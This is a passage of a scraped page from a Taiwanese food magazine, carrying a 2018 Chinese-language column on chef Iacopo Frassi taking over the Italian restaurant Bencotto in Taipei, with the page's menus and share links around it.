'https://taster.life/liz-%e9%97%9c%e9%8d%b5%e8%a9%9e-%ef%bc%8f-%e6%84%9b%e5%90%83%e8%80%85%e8%87%aa%e5%8f%a4%e4%bb%a5%e4%be%86%e6%89%80%e5%9c%a8%e5%a4%9a%e6%9c%89%ef%bc%8cfoodie%e6%9c%89%e4%bd%95%e7%89%b9%e6%ae%8a/';fifopost_Titles[6] = 'Liz 關鍵詞／ Foodie：愛吃者自古以來所在多有，Foodie 有何特殊之處？'; fifopost_Links[7] = 'https://taster.life/liz-%e9%97%9c%e9%8d%b5%e8%a9%9e-%e7%be%8e%e9%a3%9f%e5%ae%b6%e7%9a%84%e8%87%aa%e5%ad%b8%e4%b9%8b%e8%b7%af%e6%98%af%e6%80%8e%e9%ba%bc%e9%96%8b%e5%a7%8b%e7%9a%84%ef%bc%9f/';fifopost_Titles[7] = 'Liz 關鍵詞／美食家的自學之路是怎麼開始的？'; fifopost_Links[8] = 'https://taster.life/%e9%81%8e%e5%b9%b4%e5%90%83%e4%bb%80%e9%ba%bc%ef%bc%9f%e4%b8%80%e6%8e%a2%e7%be%8e%e9%a3%9f%e5%ae%b6%e5%80%91%e7%9a%84%e9%a4%90%e6%a1%8c%ef%bc%9a%e5%9b%9b%e9%81%93%e8%ae%93%e4%bd%a0%e5%9e%82%e6%b6%8e/';fifopost_Titles[8] = '過年吃什麼？一探美食家們的餐桌：四道讓你垂涎欲滴的年菜'; fifopost_Links[9] = 'https://taster.life/%e5%b0%8b%e6%89%be%e5%b7%a6%e5%ae%97%e6%a3%a0-%e4%b8%80%e7%94%9f%e5%82%b3%e5%a5%87%e8%9e%8d%e5%8c%af%e8%80%8c%e6%88%90%e5%8f%b0%e7%81%a3-%e6%96%b0%e6%b9%98%e8%8f%9c/';fifopost_Titles[9] = '《尋找左宗棠》一生傳奇融匯而成台灣「新湘菜」'; ;}var fifopost_FadeOut = 225;var fifopost_FadeIn = 500;var fifopost_Fade = 0;var fifopost_FadeStep = 500;var fifopost_FadeWait = 3000;var fifopost_bFadeOutt = true;</script><div id="fifopost_css">你應該會想看 :<a href="https://taster.life/cherry-services/20200417/" id="fifopost_Link">特別時期！特別團結！用行動支持疫情之下持續努力與你同在的餐廳</a></div></div>
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://taster.life/" class="logolink" title="Taster 美食加">
			<img src="https://taster.life/wp-content/uploads/2018/02/taster_logo.png" class="logoimg" alt="Taster 美食加"/>
		</a>
				  <ul id="menu-main-menu" class="thb-mobile-menu"><li id="menu-item-1087" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://taster.life/news/">新聞快訊 News</a></li>
<li id="menu-item-12145" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://taster.life/issues/">當月專題 Issues</a></li>
<li id="menu-item-12763" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12763"><a href="https://taster.life/articles/">專欄 Articles</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-12866" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12866"><a href="https://taster.life/celebrity/">人物風采</a></li>
	<li id="menu-item-16146" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-16146"><a href="https://taster.life/podcast/">影音節目</a></li>
	<li id="menu-item-12867" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12867"><a href="https://taster.life/%e5%90%8d%e5%ae%b6%e5%b0%88%e6%ac%84/">名家專欄</a></li>
	<li id="menu-item-12868" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://taster.life/issue/">專題</a></li>
	<li id="menu-item-12869" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12869"><a href="https://taster.life/%e6%96%b0%e8%8f%9c%e5%96%ae%e5%a0%b1%e5%91%8a/">新菜單報告</a></li>
	<li id="menu-item-12870" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12870"><a href="https://taster.life/%e6%96%b0%e9%a4%90%e5%bb%b3%e5%a0%b1%e5%91%8a/">新餐廳報告</a></li>
	<li id="menu-item-12871" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://taster.life/%e7%95%b6%e6%9c%88%e5%b0%88%e9%a1%8c/">當月專題</a></li>
	<li id="menu-item-12872" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12872"><a href="https://taster.life/%e7%be%8e%e5%91%b3%e6%9b%b8%e6%91%98/">美味書摘</a></li>
	<li id="menu-item-12874" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12874"><a href="https://taster.life/food-trend/">餐飲趨勢</a></li>
	<li id="menu-item-12873" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-12873"><a href="https://taster.life/uncategorized-2/">關於 Taster</a></li>
</ul>
</li>
<li id="menu-item-1249" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1249"><a href="https://taster.life/bucket-list/">口袋名單 Bucket List</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1276" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://taster.life/bucket-list-books/">書籍 Books</a></li>
	<li id="menu-item-1275" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://taster.life/bucket-list-food/">餐飲店家 Food</a></li>
	<li id="menu-item-1273" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://taster.life/bucket-list-video/">影視節目 Video</a></li>
	<li id="menu-item-1813" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://taster.life/bucket-list-groceries/">生活雜貨 Groceries</a></li>
</ul>
</li>
<li id="menu-item-1086" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://taster.life/about/">關於 About</a></li>
<li id="menu-item-12295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-12295"><a href="https://lihi1.com/noZR9">美食加選物</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row align-middle">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle  small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Joseph 專欄／Bencotto，義熠生輝－新主廚 Iacopo Frassi 上任</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style2">
					
	<aside class="social_header">
					<a href="https://www.facebook.com/Taster-2007020672886174/" class="facebook icon-1x" target="_blank"><i class="fa fa-facebook-official"></i></a>
												<a href="https://www.instagram.com/taster_taiwan/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																		</aside>
						 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://taster.life/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
			<div class="nav_holder show-for-large">
			<nav class="full-menu-container text-center">
								  <ul id="menu-main-menu-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://taster.life/news/">新聞快訊 News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://taster.life/issues/">當月專題 Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12763"><a href="https://taster.life/articles/">專欄 Articles</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12866"><a href="https://taster.life/celebrity/">人物風采</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16146"><a href="https://taster.life/podcast/">影音節目</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12867"><a href="https://taster.life/%e5%90%8d%e5%ae%b6%e5%b0%88%e6%ac%84/">名家專欄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://taster.life/issue/">專題</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12869"><a href="https://taster.life/%e6%96%b0%e8%8f%9c%e5%96%ae%e5%a0%b1%e5%91%8a/">新菜單報告</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12870"><a href="https://taster.life/%e6%96%b0%e9%a4%90%e5%bb%b3%e5%a0%b1%e5%91%8a/">新餐廳報告</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://taster.life/%e7%95%b6%e6%9c%88%e5%b0%88%e9%a1%8c/">當月專題</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12872"><a href="https://taster.life/%e7%be%8e%e5%91%b3%e6%9b%b8%e6%91%98/">美味書摘</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12874"><a href="https://taster.life/food-trend/">餐飲趨勢</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12873"><a href="https://taster.life/uncategorized-2/">關於 Taster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1249"><a href="https://taster.life/bucket-list/">口袋名單 Bucket List</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://taster.life/bucket-list-books/">書籍 Books</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://taster.life/bucket-list-food/">餐飲店家 Food</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://taster.life/bucket-list-video/">影視節目 Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://taster.life/bucket-list-groceries/">生活雜貨 Groceries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://taster.life/about/">關於 About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12295"><a href="https://lihi1.com/noZR9">美食加選物</a></li>
</ul>							</nav>
		</div>
	</header>
<!-- End Header -->		
<!-- Start Header -->

<div class="header_holder ">
<header class="header style6 ">
	<div class="header_top cf">
				<div class="row full-width-row">
			<div class="small-12 columns logo">
				<a href="https://taster.life/" class="logolink" title="Taster 美食加">
					<img src="https://taster.life/wp-content/uploads/2018/02/taster_logo.png" class="logoimg" alt="Taster 美食加"/>
				</a>
			</div>
		</div>
	</div>
			<div class="nav_holder light">
			<div class="row full-width-row">
				<div class="small-12 columns">
					<div class="center-column">
						<div class="toggle-holder">
								<a href="#" class="mobile-toggle  small"><div><span></span><span></span><span></span></div></a>
							</div>
						<nav class="full-menu-container centered-menu show-for-large">
							  <ul id="menu-main-menu-2" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://taster.life/news/">新聞快訊 News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12145"><a href="https://taster.life/issues/">當月專題 Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12763"><a href="https://taster.life/articles/">專欄 Articles</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12866"><a href="https://taster.life/celebrity/">人物風采</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16146"><a href="https://taster.life/podcast/">影音節目</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12867"><a href="https://taster.life/%e5%90%8d%e5%ae%b6%e5%b0%88%e6%ac%84/">名家專欄</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://taster.life/issue/">專題</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12869"><a href="https://taster.life/%e6%96%b0%e8%8f%9c%e5%96%ae%e5%a0%b1%e5%91%8a/">新菜單報告</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12870"><a href="https://taster.life/%e6%96%b0%e9%a4%90%e5%bb%b3%e5%a0%b1%e5%91%8a/">新餐廳報告</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://taster.life/%e7%95%b6%e6%9c%88%e5%b0%88%e9%a1%8c/">當月專題</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12872"><a href="https://taster.life/%e7%be%8e%e5%91%b3%e6%9b%b8%e6%91%98/">美味書摘</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12874"><a href="https://taster.life/food-trend/">餐飲趨勢</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12873"><a href="https://taster.life/uncategorized-2/">關於 Taster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1249"><a href="https://taster.life/bucket-list/">口袋名單 Bucket List</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://taster.life/bucket-list-books/">書籍 Books</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://taster.life/bucket-list-food/">餐飲店家 Food</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://taster.life/bucket-list-video/">影視節目 Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://taster.life/bucket-list-groceries/">生活雜貨 Groceries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://taster.life/about/">關於 About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12295"><a href="https://lihi1.com/noZR9">美食加選物</a></li>
</ul>						</nav>
						<div class="social-holder style2">
							
	<aside class="social_header">
					<a href="https://www.facebook.com/Taster-2007020672886174/" class="facebook icon-1x" target="_blank"><i class="fa fa-facebook-official"></i></a>
												<a href="https://www.instagram.com/taster_taiwan/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																		</aside>
	 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://taster.life/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">

<div id="infinite-article">
					<div class="post-detail-row style3">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-7740 type-post status-publish format-standard has-post-thumbnail hentry category-356 tag-bencotto tag-iacopo-frassi tag-loris-pistillo tag-488" id="post-7740" data-id="7740" data-url="https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/">
				<div class="post-header">
   					<div class="overlay"></div>
						<div class="parallax_bg" 
							data-bottom-top="transform: translate3d(0px, -20%, 0px);"
							data-top-bottom="transform: translate3d(0px, 20%, 0px);"
							style="background-image: url(https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙.jpg);"></div>
					<header class="post-title entry-header">
						<div class="row">
							<div class="small-12 large-push-1 large-10 columns">
										<aside class="post-meta style1">
			<a href="https://taster.life/category/%e5%90%8d%e5%ae%b6%e5%b0%88%e6%ac%84/" class="cat-%e5%90%8d%e5%ae%b6%e5%b0%88%e6%ac%84" aria-label="名家專欄">名家專欄</a>		</aside>
																		<h1 class="entry-title" itemprop="headline">Joseph 專欄／Bencotto，義熠生輝－新主廚 Iacopo Frassi 上任</h1>																<aside class="post-author">
									<time class="time" datetime="2018-12-10T17:03:13+08:00" itemprop="datePublished" content="2018-12-10T17:03:13+08:00">2018-12-10</time> <em>by</em> <span itemprop="author"><a href="https://taster.life/author/josephwan/" title="「Joseph Wan」的文章" rel="author">Joseph Wan</a></span>
								</aside>
							</div>
						</div>
					</header>	
				</div>
				<div class="row align-center">
					<div class="small-12 large-10 columns">
				
							<aside class="share-article hide-on-print fixed-me show-for-medium">
		<a href="https://social-plugins.line.me/lineit/share?url=https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/" target="_blank" class="boxed-icon line social"><img src="https://taster.life/wp-content/uploads/2018/04/icon-line.png"></a>
 <script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaster.life%2Fjoseph-%25e5%25b0%2588%25e6%25ac%2584%25ef%25bc%258fbencotto%25ef%25bc%258c%25e7%25be%25a9%25e7%2586%25a0%25e7%2594%259f%25e8%25bc%259d%25ef%25bc%258d%25e6%2596%25b0%25e4%25b8%25bb%25e5%25bb%259a-iacopo-frassi-%25e4%25b8%258a%25e4%25bb%25bb%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
		</a>
						<a href="https://twitter.com/intent/tweet?text=Joseph+%E5%B0%88%E6%AC%84%EF%BC%8FBencotto%EF%BC%8C%E7%BE%A9%E7%86%A0%E7%94%9F%E8%BC%9D%EF%BC%8D%E6%96%B0%E4%B8%BB%E5%BB%9A+Iacopo+Frassi+%E4%B8%8A%E4%BB%BB&url=https%3A%2F%2Ftaster.life%2Fjoseph-%25e5%25b0%2588%25e6%25ac%2584%25ef%25bc%258fbencotto%25ef%25bc%258c%25e7%25be%25a9%25e7%2586%25a0%25e7%2594%259f%25e8%25bc%259d%25ef%25bc%258d%25e6%2596%25b0%25e4%25b8%25bb%25e5%25bb%259a-iacopo-frassi-%25e4%25b8%258a%25e4%25bb%25bb%2F&via=anteksiler" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
		</a>
								<a href="https://pinterest.com/pin/create/link/?url=https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/&media=https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙.jpg&description=Joseph+%E5%B0%88%E6%AC%84%EF%BC%8FBencotto%EF%BC%8C%E7%BE%A9%E7%86%A0%E7%94%9F%E8%BC%9D%EF%BC%8D%E6%96%B0%E4%B8%BB%E5%BB%9A+Iacopo+Frassi+%E4%B8%8A%E4%BB%BB" class="boxed-icon pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i>
						<a href="https://www.linkedin.com/cws/share?url=https://taster.life/joseph-%e5%b0%88%e6%ac%84%ef%bc%8fbencotto%ef%bc%8c%e7%be%a9%e7%86%a0%e7%94%9f%e8%bc%9d%ef%bc%8d%e6%96%b0%e4%b8%bb%e5%bb%9a-iacopo-frassi-%e4%b8%8a%e4%bb%bb/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
		</a>
				<!--<a href="" class="boxed-icon comment"><span></span></a>-->
	</aside>
						<div class="post-content-container">
														<div class="post-content entry-content cf" data-first="文" itemprop="articleBody">
								<p>文、圖／Joseph Wan</p>
<p><span style="font-weight: 400;">托斯卡尼於我，不只是旅遊指南上風光旖旎與文藝復興燦爛，從山城盧卡 (Lucca) 到可托納 (Cortona)，無盡美好纏綿舌根，埋於記憶深處。義大利半島中部素來讓人耽迷，卻終與我緣薄，咀嚼那段如詩夏日，總有一縷苦韻微澀，對照義中風物雋永輝煌。而今，那些心頭念想幽幽，藉著臺北文華東方新任主廚身意，繾綣味蕾，在臺北還魂。</span></p>
<h4><span style="color: #333333;"><strong>Toscana</strong></span></h4>
<p><span style="font-weight: 400;">猶記七年前初夏，沿著一號國道從熱那亞南駛，崎嶇海崖到了北托斯卡尼維亞雷焦 (Viareggio)，轉為潟湖平緩。慵坐在副駕駛座上，只見遠方亞平寧山 (Appennini) 蓊鬱，忖思終點不遠，卻不想故友飯飽海鮮後還貪饞，托說駕車勞乏，手煞車一拉便熄火往休息站走去，帶回兩只帕尼尼 (Panini) 與半瓶奇揚地酒，十足義大利風情。</span></p>
<p><span style="font-weight: 400;">帕尼尼微熱噴香，內夾典型托斯卡尼風肉羊乳酪餡，保證對味，但點睛卻是襯底疏疏幾葉芝麻菜，微澀青芳，就著紅酒果韻酸芳，真教人脾胃再開。看著故友吃著眉開眼笑，不見半分托斯卡尼人自持，也無平日裡學者謹慎，真印證了義大利人愛吃又好吃的傳言。</span></p>
<p><span style="font-weight: 400;">苦韻滋味非東亞獨鍾，在接連居遊義中數月光陰裡，無論是橄欖醬、燉兔肉、炙牛排、白豆湯，還是甜點佳伴聖酒 (Vin Santo)、檸檬酒 (Lemoncello)，甘鹹歡騰齒頰過後，總繫一抹苦韻幽微，有時不易察覺，。</span></p>
<p><span style="font-weight: 400;">多年未曾再踏足亞平寧，然而感官身意仍能透過味蕾，領受千里之外風土。臺北盆地內義式餐肆如春筍般開張，在國際義大利菜式框架下，跨度皮耶蒙、倫巴底、維內托，再向南括含拿坡里、西西里與新寵普里亞。縱使義中品味長期闕如，仍殷殷期待托斯卡尼風土菜餚，能自記憶中回魂，在臺接枝盛開。</span></p>
<h4><span style="color: #333333;"><strong>Bencotto</strong></span></h4>
<p><span style="font-weight: 400;">臺北文華東方義大利餐廳 Bencotto 自第二任主廚 Loris Pistillo 與時任經理 Matteo Gaeta 執掌以來，便以普里亞菜真摯純醇，獨樹一幟。縱使未能如香港普里亞菜名肆，Tosca 餐廳，同膺米其林授星肯定，過去數載中，Bencotto 仍深受臺北饕客嘉睞，更是我償兌義大利念想首選。</span></p>
<p><span style="font-weight: 400;">Loris 治廚如人本真，其拿手菜餚如蝦汁海鮮吉他麵 (Spaghetti alla Chiatarra)，與普里亞式焗茄子 (Parmigiana di melanzane)，無多矯飾，透過寶島物產展現義南豐燦，皆是我心頭最好，百吃不膩。然 Loris 緣私，不得不於今夏辭臺返回首爾，Bencotto 掌勺便託與托斯卡尼籍新秀鬼才 Iacopo Frassi。</span></p>
<p><span style="font-weight: 400;">念舊如我，難捨 Loris 真妙烹藝與過去數載情誼，但憶及義中種種，卻又滿心企盼新掌勺能繪傳托斯卡尼風土旖旎。憂慮、期待交雜，遂惴惴往文華去。Iacopo 赴任未久，可眉宇間盡是自在從容，與經理 Matteo 盈笑步出廚房與我寒暄。Matteo 甚曉我飲膳偏好，偕我入座後便著意主廚安排拿手。</span></p>
<p><span style="font-weight: 400;">Iacopo 年僅二十八，一身刺青不羈但難掩過人才氣，他藝尚千禧新派名廚 Antonio Guida 與 Giuseppe Mancino，立基傳統但並重創新，深得兩位恩師器重。二十六歲時應天津四季邀請，執掌義大利廳 Cielo，以國際義大利菜渠銜義中傳統，在京津兩地聲譽鵲起。</span></p>
<figure id="attachment_7749" aria-describedby="caption-attachment-7749" style="width: 1320px" class="wp-caption aligncenter"><img class="size-mailpoet_newsletter_max wp-image-7749" src="https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙-1320x990.jpg" alt="" width="1320" height="990" srcset="https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙-1320x990.jpg 1320w, https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙-768x576.jpg 768w, https://taster.life/wp-content/uploads/2018/12/Iacopo-Frassi-與恩師-Antonio-Guida-合影，並讚許昔日學生已經能獨當一面，且烹藝精妙-900x675.jpg 900w" sizes="(max-width: 1320px) 100vw, 1320px" /><figcaption id="caption-attachment-7749" class="wp-caption-text">Iacopo Frassi 與恩師 Antonio Guida 合影，並讚許昔日學生已經能獨當一面，且烹藝精妙。</figcaption></figure>
<p><span style="font-weight: 400;">前菜龍蝦塔塔 (Astice alla Catalana) 講究精妙，以綠金針花、紫薯片配色點綴、並漬黃瓜與兩色漬蕪菁調味，俟桌邊侍上滑幼玉米醬，五色賞心。此菜頗有北托斯卡尼濱海勝地，維亞雷焦一帶風格。生龍蝦塔塔以蝦夷蔥、濃縮龍蝦汁與焦化奶油調味，入口腴潤濃滑，但不失嚼感，一問纔知是主廚巧思，切入少許熟螯肉，增添質理。</span></p>
<figure id="attachment_7746" aria-describedby="caption-attachment-7746" style="width: 1320px" class="wp-caption aligncenter"><img class="size-mailpoet_newsletter_max wp-image-7746" src="https://taster.life/wp-content/uploads/2018/12/羅勒、乾酪、番茄濃縮在開胃前菜中，十足新派義大利菜風情-1320x990.jpg" alt="" width="1320" height="990" srcset="https://taster.life/wp-content/uploads/2018/12/羅勒、乾酪、番茄濃縮在開胃前菜中，十足新派義大利菜風情-1320x990.jpg 1320w, https://taster.life/wp-content/uploads/2018/12/羅勒、乾酪、番茄濃縮在開胃前菜中，十足新派義大利菜風情-768x576.jpg 768w, https://taster.life/wp-content/uploads/2018/12/羅勒、乾酪、番茄濃縮在開胃前菜中，十足新派義大利菜風情-900x675.jpg 900w" sizes="(max-width: 1320px) 100vw, 1320px" /><figcaption id="caption-attachment-7746" class="wp-caption-text">羅勒、乾酪、番茄濃縮在開胃前菜中，十足新派義大利菜風情！</figcaption></figure>
<figure id="attachment_7745" aria-describedby="caption-attachment-7745" style="width: 1320px" class="wp-caption aligncenter"><img class="size-mailpoet_newsletter_max wp-image-7745" src="https://taster.life/wp-content/uploads/2018/12/龍蝦塔塔-Astice-alla-Catalana-講究精妙，平衡風味讓人一試難忘-1320x990.jpg" alt="" width="1320" height="990" srcset="https://taster.life/wp-content/uploads/2018/12/龍蝦塔塔-Astice-alla-Catalana-講究精妙，平衡風味讓人一試難忘-1320x990.jpg 1320w, https://taster.life/wp-content/uploads/2018/12/龍蝦塔塔-Astice-alla-Catalana-講究精妙，平衡風味讓人一試難忘-768x576.jpg 768w, https://taster.life/wp-content/uploads/2018/12/龍蝦塔塔-Astice-alla-Catalana-講究精妙，平衡風味讓人一試難忘-900x675.jpg 900w" sizes="(max-width: 1320px) 100vw, 1320px" /><figcaption id="caption-attachment-7745" class="wp-caption-text">龍蝦塔塔 Astice alla Catalana 講究精妙，平衡風味讓人一試難忘。</figcaption></figure>
<p><span style="font-size: 16px;">行至熱菜，蕃茄燉飯 (Risotto alla pizzaiola) 形似小披薩，上覆濃縮番茄與橄欖屑，並點綴酸豆、櫻桃番茄與水牛乳酪，入口酸甜又帶有苦韻。烤鴿肉 (Piccone Toscano) 盤飾如畫，轉譯 Iacopo 家族父系對野獵與豢禽的熱愛，一圓我對托斯卡尼風土菜愛想。鴿肉生熟拿捏適恰，血韻細雅迷人，搭配外滾櫻桃汁的雞肝球，讓人透過味蕾，再度魂遊義中。</span></p>
